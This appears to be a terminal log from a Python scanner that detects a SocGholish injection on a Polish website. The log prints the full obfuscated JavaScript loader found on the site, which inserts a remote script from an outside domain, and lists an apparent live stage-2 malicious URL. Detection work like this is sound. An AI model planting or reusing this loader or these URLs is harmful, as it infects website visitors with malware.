 PS C:\Users\Lasq> python D:\Documents\repos\scraper\finder.py -url rozwodowecentrum.pl
Scanning website rozwodowecentrum.pl in progress...
trying: https://rozwodowecentrum.pl
Found potential SocGholish on rozwodowecentrum.pl!
Potential injection script (matched 3 out of 3 indicators):
;(function(){var or=document.referrer;var de=window.location.href;var vh=navigator.userAgent;var kg=new RegExp(tf('q:w/k/z(y[i^s/r]b+v)u/w'));if(!or||de.match(kg)[1]==or
.match(kg)[1]||vh.indexOf(tf("yWuienxdeoswmsh"))==-1||window.localStorage[tf("c_p_k_eudtvmcap")]){return;}var dn=document.createElement('script');dn.type='text/javascrip
t';dn.async=true;dn.src=tf('hhktdtypyso:j/k/spxecrpfwowramxetrq.qswtemehsognrlbilnuey.jcnoqmt/rrzebpaolrctl?arc=qdmjd1zijNejhIz0bOwWpFeiwNjTnVrijOhDpVqhpMuDgIcxsZlmjRejb
ZgCrZsjhayWaQn9jMejrYayu');var pf=document.getElementsByTagName('script')[0];pf.parentNode.insertBefore(dn,pf);function tf(sd){var wc='';for(var vq=0;vq<sd.length;vq++){
if(vq%2){wc+=sd[vq];}}return wc;}})();
Trying to extract stage 2 urls...
Potential Stage 2 URLs:
https://performer.stmhonline.com/report?r=dj1iNjI0OWFiNTViODVhMDIxZmRjZCZjaWQ9MjYy